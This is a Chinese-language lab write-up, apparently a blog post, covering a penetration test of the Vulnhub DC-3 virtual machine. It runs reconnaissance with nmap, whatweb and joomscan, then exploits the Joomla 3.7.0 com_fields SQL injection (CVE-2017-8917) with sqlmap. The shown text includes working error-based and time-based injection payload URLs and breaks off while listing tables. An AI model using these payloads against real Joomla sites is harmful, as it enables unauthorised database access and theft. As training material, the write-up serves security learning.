免责声明
本文档仅供学习和研究使用,请勿使用文中的技术源码用于非法用途,任何人造成的任何负面影响,与本人无关。
目录
前言
今日测试内容渗透dc-3靶机:
Vulnhub是一个提供各种漏洞环境的靶场平台,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞。本文将介绍dc-3靶机渗透测试,内容包括nmap扫描、Joomla SQL 注入、john密码破解、linux内核提权等内容。
一、环境配置
渗透测试环境配置,请参考作者前面的内容,不再赘述:
vuInhub靶场实战系列-DC-2实战:https://editor.csdn.net/md/?articleId=139026849
补充一个坑,在开启DC-3靶机的时候,发现启动失败,显示是如下:

解决方案:按红框提示操作即可
二、信息收集
2.1 主机发现
┌──(root㉿kali)-[/home/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:b6:02:f0, IPv4: 192.168.6.66
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.6.1 00:50:56:c0:00:08 VMware, Inc.
192.168.6.2 00:50:56:f5:7b:9f VMware, Inc.
192.168.6.148 00:0c:29:23:0c:5c VMware, Inc.
192.168.6.254 00:50:56:f2:80:f7 VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.292 seconds (111.69 hosts/sec). 4 responded
获得目标主机:
IP地址:192.168.6.148
MAC地址:00:0c:29:23:0c:5c
2.2 端口扫描
┌──(root㉿kali)-[/home/kali]
└─# nmap -sC -sV -oA dc-3 192.168.6.148
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-19 10:39 EDT
Nmap scan report for 192.168.6.148
Host is up (0.00089s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Home
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-generator: Joomla! - Open Source Content Management
MAC Address: 00:0C:29:23:0C:5C (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.46 seconds
发现开放80端口:
关键信息http-generator: Joomla! - Open Source Content Management
2.3 指纹识别
┌──(root㉿kali)-[/home/kali]
└─# nmap -sC -sV -oA dc-3 192.168.6.148
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-19 10:39 EDT
Nmap scan report for 192.168.6.148
Host is up (0.00089s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Home
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-generator: Joomla! - Open Source Content Management
MAC Address: 00:0C:29:23:0C:5C (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.46 seconds
┌──(root㉿kali)-[/home/kali]
└─# whatweb -v 192.168.6.148
WhatWeb report for http://192.168.6.148
Status : 200 OK
Title : Home
IP : 192.168.6.148
Country : RESERVED, ZZ
Summary : Apache[2.4.18], Bootstrap, Cookies[460ada11b31d3c5e5ca6e58fd5d3de27], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], HttpOnly[460ada11b31d3c5e5ca6e58fd5d3de27], JQuery, MetaGenerator[Joomla! - Open Source Content Management], PasswordField[password], Script[application/json]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.18 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ Bootstrap ]
Bootstrap is an open source toolkit for developing with
HTML, CSS, and JS.
Website : https://getbootstrap.com/
[ Cookies ]
Display the names of cookies in the HTTP headers. The
values are not returned to save on space.
String : 460ada11b31d3c5e5ca6e58fd5d3de27
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : Apache/2.4.18 (Ubuntu) (from server string)
[ HttpOnly ]
If the HttpOnly flag is included in the HTTP set-cookie
response header and the browser supports it then the cookie
cannot be accessed through client side script - More Info:
http://en.wikipedia.org/wiki/HTTP_cookie
String : 460ada11b31d3c5e5ca6e58fd5d3de27
[ JQuery ]
A fast, concise, JavaScript that simplifies how to traverse
HTML documents, handle events, perform animations, and add
AJAX.
Website : http://jquery.com/
[ MetaGenerator ]
This plugin identifies meta generator tags and extracts its
value.
String : Joomla! - Open Source Content Management
[ PasswordField ]
find password fields
String : password (from field name)
[ Script ]
This plugin detects instances of script HTML elements and
returns the script language/type.
String : application/json
HTTP Headers:
HTTP/1.1 200 OK
Date: Sun, 19 May 2024 14:48:35 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie: 460ada11b31d3c5e5ca6e58fd5d3de27=88uhj60vh71jle9cvf4169i8j0; path=/; HttpOnly
Expires: Wed, 17 Aug 2005 00:00:00 GMT
Last-Modified: Sun, 19 May 2024 14:48:35 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 2470
Connection: close
Content-Type: text/html; charset=utf-8
获得关键信息:
[ MetaGenerator ]
This plugin identifies meta generator tags and extracts its value.
String : Joomla! - Open Source Content Management
2.4 目录扫描
Joomla扫描仪可以帮助网络开发人员和网站管理员帮助确定已部署的Joomla网站可能存在的安全漏洞。
──(root㉿kali)-[/home/kali]
└─# joomscan --url http://192.168.6.148
____ _____ _____ __ __ ___ ___ __ _ _
(_ _)( _ )( _ )( \/ )/ __) / __) /__\ ( \( )
.-_)( )(_)( )(_)( ) ( \__ \( (__ /(__)\ ) (
\____) (_____)(_____)(_/\/\_)(___/ \___)(__)(__)(_)\_)
(1337.today)
--=[OWASP JoomScan
+---++---==[Version : 0.0.7
+---++---==[Update Date : [2018/09/23]
+---++---==[Authors : Mohammad Reza Espargham , Ali Razmjoo
--=[Code name : Self Challenge
@OWASP_JoomScan , @rezesp , @Ali_Razmjo0 , @OWASP
Processing http://192.168.6.148 ...
[+] FireWall Detector
[++] Firewall not detected
[+] Detecting Joomla Version
[++] Joomla 3.7.0
[+] Core Joomla Vulnerability
[++] Target Joomla core is not vulnerable
[+] Checking Directory Listing
[++] directory has directory listing :
http://192.168.6.148/administrator/components
http://192.168.6.148/administrator/modules
http://192.168.6.148/administrator/templates
http://192.168.6.148/images/banners
[+] Checking apache info/status files
[++] Readable info/status files are not found
[+] admin finder
[++] Admin page : http://192.168.6.148/administrator/
[+] Checking robots.txt existing
[++] robots.txt is not found
[+] Finding common backup files name
[++] Backup files are not found
[+] Finding common log files name
[++] error log is not found
[+] Checking sensitive config.php.x file
[++] Readable config files are not found
Your Report : reports/192.168.6.148/
获得关键信息,管理页面:
[+] admin finder
[++] Admin page : http://192.168.6.148/administrator/
2.5 漏洞发现
searchsploit是一个非常实用的网络安全工具,它是Exploit-DB的一个命令行搜索工具。Exploit-DB是一个公开的漏洞数据库,包含了大量的漏洞利用程序,可以帮助安全研究者和渗透测试工程师进行安全测试工作。searchsploit可以帮助我们在该数据库中快速查找需要的渗透模块。
──(root㉿kali)-[/home/kali]
└─# searchsploit -w joomla 3.7.0
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------------------
Exploit Title | URL
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------------------
Joomla! 3.7.0 - 'com_fields' SQL Injection | https://www.exploit-db.com/exploits/42033
Joomla! Component Easydiscuss < 4.0.21 - Cross-Site Scripting | https://www.exploit-db.com/exploits/43488
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------------------
Shellcodes: No Results
打开获得的url(需要科学上网):
https://www.exploit-db.com/exploits/42033
显示Joomla 3.7.0 有个编号为 CVE-2017-8917 SQL 注入漏洞
使用实例为:sqlmap -u “http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml” --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
还提供了参数Parameter
三、渗透测试
3.1 SQL注入
3.1.1 获得数据库名称列表
──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://192.168.6.148/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=*" --dbs
___
__H__
___ ___[,]_____ ___ ___ {1.8.3#stable}
|_ -| . [)] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:19:02 /2024-05-19/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[11:19:35] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sqlmap could be able to run properly
[11:19:35] [INFO] testing connection to the target URL
got a 303 redirect to 'http://192.168.6.148/index.php/component/fields/'. Do you want to follow? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=7bd6dt3lbab...75unv5cbj2'). Do you want to use those [Y/n] Y
[11:19:40] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:19:41] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] Y
[11:19:43] [WARNING] please consider usage of tamper scripts (option '--tamper')
[11:19:43] [INFO] testing if the target URL content is stable
[11:19:43] [WARNING] URI parameter '#1*' does not appear to be dynamic
[11:19:43] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[11:19:43] [INFO] testing for SQL injection on URI parameter '#1*'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[11:19:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:19:49] [WARNING] reflective value(s) found and filtering out
[11:19:49] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:19:49] [INFO] testing 'Generic inline queries'
[11:19:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[11:19:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[11:19:53] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[11:19:55] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[11:19:59] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[11:20:03] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[11:20:06] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[11:20:10] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[11:20:13] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:20:17] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:20:21] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET)'
[11:20:21] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)'
[11:20:21] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT)'
[11:20:21] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT - original value)'
[11:20:21] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int)'
[11:20:21] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int - original value)'
[11:20:21] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[11:20:21] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[11:20:22] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[11:20:22] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[11:20:22] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Stacked queries'
[11:20:24] [INFO] testing 'MySQL < 5.0 boolean-based blind - Stacked queries'
[11:20:24] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[11:20:26] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[11:20:28] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[11:20:31] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[11:20:33] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[11:20:35] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[11:20:38] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[11:20:40] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[11:20:42] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:20:44] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:20:46] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:20:49] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:20:51] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[11:20:53] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[11:20:55] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:20:57] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[11:20:59] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[11:21:00] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[11:21:01] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[11:21:01] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[11:21:01] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[11:21:01] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[11:21:01] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[11:21:01] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[11:21:01] [INFO] URI parameter '#1*' is 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)' injectable
[11:21:01] [INFO] testing 'MySQL inline queries'
[11:21:02] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[11:21:02] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[11:21:02] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[11:21:02] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[11:21:02] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[11:21:02] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[11:21:02] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:21:02] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
[11:21:02] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP)'
[11:21:02] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP)'
[11:21:02] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)'
[11:21:02] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)'
[11:21:02] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)'
[11:21:02] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)'
[11:21:02] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK)'
[11:21:02] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query)'
[11:21:02] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK)'
[11:21:02] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query)'
[11:21:02] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK - comment)'
[11:21:02] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query - comment)'
[11:21:02] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK - comment)'
[11:21:02] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query - comment)'
[11:21:02] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[11:21:02] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[11:21:03] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[11:21:03] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[11:21:03] [INFO] testing 'MySQL AND time-based blind (ELT)'
[11:21:03] [INFO] testing 'MySQL OR time-based blind (ELT)'
[11:21:03] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[11:21:03] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[11:21:03] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[11:21:03] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[11:21:03] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[11:21:03] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[11:21:13] [INFO] URI parameter '#1*' appears to be 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)' injectable
[11:21:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:21:13] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:21:14] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:21:15] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[11:21:15] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[11:21:16] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[11:21:17] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[11:21:18] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[11:21:19] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[11:21:19] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[11:21:20] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[11:21:21] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Y
sqlmap identified the following injection point(s) with a total of 1932 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
Payload: http://192.168.6.148/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(7937,CONCAT(0x2e,0x71706b6271,(SELECT (ELT(7937=7937,1))),0x716a786b71),9375))
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: http://192.168.6.148/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 1042 FROM (SELECT(SLEEP(5)))UrMf)
---
[11:21:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[11:21:38] [INFO] fetching database names
[11:21:38] [INFO] retrieved: 'information_schema'
[11:21:38] [INFO] retrieved: 'joomladb'
[11:21:38] [INFO] retrieved: 'mysql'
[11:21:39] [INFO] retrieved: 'performance_schema'
[11:21:39] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[11:21:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1914 times
[11:21:39] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.6.148'
[*] ending @ 11:21:39 /2024-05-19/
获得所有数据库:
available databases [5]:
[ * ] information_schema
[ * ] joomladb
[ * ] mysql
[ * ] performance_schema
[ * ] sys
3.1.2 获取数据库joomladb的表名
┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://192.168.6.148/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=*" -D joomladb --tables
___
__H__
___ ___[)]_____ ___ ___ {1.8.3#stable}
|_ -| . ["] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:26:23 /2024-05-19/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[11:26:26] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sqlmap could be able to run properly
[11:26:26] [INFO] resuming back-end DBMS 'mysql'
[11:26:26] [INFO] testing connection to the target URL
got a 303 redirect to 'http://192.168.6.148/index.php/component/fields/'. Do you want to follow? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=u7refchqj9c...fvoe81m0b3'). Do you want to use those [Y/n] Y
[11:26:30] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
Payload: http://192.168.6.148/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(7937,CONCAT(0x2e,0x71706b6271,(SELECT (ELT(7937=7937,1))),0x716a786b71),9375))
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: http://192.168.6.148/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 1042 FROM (SELECT(SLEEP(5)))UrMf)
---
[11:26:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[11:26:30] [INFO] fetching tables for database: 'joomladb'
[11:26:31] [INFO] retrieved: '#__assets'
[11:26:31] [INFO] retrieved: '#__associations'
[11:26:31] [INFO] retrieved: '#__banner_clients'
[11:26:31] [INFO] retrieved: '#__banner_tracks'
[11:26:31] [INFO] retrieved: '#__banners'
[11:26:31] [INFO] retrieved: '#__bsms_admin'
[11:26:31] [INFO] retrieved: '#__bsms_books'
[11:26:31] [INFO] retrieved: '#__bsms_comments'
[11:26:32] [INFO] retrieved: '#__bsms_locations'
[11:26:32] [INFO] retrieved: '#__bsms_mediafiles'
[11:26:32] [INFO] retrieved: '#__bsms_message_typ'
[11:26:32] [INFO] retrieved: '#__bsms_podcast'
[11:26:32] [INFO] retrieved: '#__bsms_series'
[11:26:32] [INFO] retrieved: '#__bsms_servers'
[11:26:32] [INFO] retrieved: '#__bsms_studies'
[11:26:32] [INFO] retrieved: '#__bsms_studytopics'
[11:26:32] [INFO] retrieved: '#__bsms_teachers'
[11:26:32] [INFO] retrieved: '#__bsms_templatecod'
[11:26:32] [INFO] retrieved: '#__bsms_templates'
[11:26:32] [INFO] retrieved: '#__bsms_timeset'
[11:26:32] [INFO] retrieved: '#__bsms_topics'
[11:26:32] [INFO] retrieved: '#__bsms_update'
[11:26:32] [INFO] retrieved: '#__categories'
[11:26:32] [INFO] retrieved: '#__contact_details'
[11:26:32] [INFO] retrieved: '#__content'
[11:26:32] [INFO] retrieved: '#__content_frontpag'
[11:26:32] [INFO] retrieved: '#__content_rating'
[11:26:33] [INFO] retrieved: '#__content_types'
[11:26:33] [INFO] retrieved: '#__contentitem_tag_'
[11:26:33] [INFO] retrieved: '#__core_log_searche'
[11:26:33] [INFO] retrieved: '#__extensions'
[11:26:33] [INFO] retrieved: '#__fields'
[11:26:33] [INFO] retrieved: '#__fields_categorie'
[11:26:33] [INFO] retrieved: '#__fields_groups'
[11:26:33] [INFO] retrieved: '#__fields_values'
[11:26:33] [INFO] retrieved: '#__finder_filters'
[11:26:33] [INFO] retrieved: '#__finder_links'
[11:26:33] [INFO] retrieved: '#__finder_links_ter'
[11:26:33] [INFO] retrieved: '#__finder_links_ter'
[11:26:33] [INFO] retrieved: '#__finder_links_ter'
[11:26:33] [INFO] retrieved: '#__finder_links_ter'
[11:26:33] [INFO] retrieved: '#__finder_links_ter'
[11:26:33] [INFO] retrieved: '#__finder_links_ter'
[11:26:33] [INFO] retrieved: '#__finder_links_ter'
[11:26:33] [INFO] retrieved: '#__finder_links_ter'
[11:26:33] [INFO] retrieved: '#__finder_links_ter'
[11:26:33] [INFO] retrieved: '#__finder_links_ter'
[11:26:33] [INFO] retrieved: '#__finder_links_ter'
[11:26:33] [INFO] retrieved: '#__finder_links_ter'
[11:26:33] [INFO] retrieved: '#__finder_links_ter'
[11:26:33] [INFO] retrieved: '#__finder_links_ter'
[11:26:34] [INFO] retrieved: '#__finder_links_ter'
[11:26:34] [INFO] retrieved: '#__finder_links_ter'
[11:26:34] [INFO] retrieved: '#__finder_taxonomy'
[11:26:34] [INFO] retrieved: '#__finder_taxonomy_'
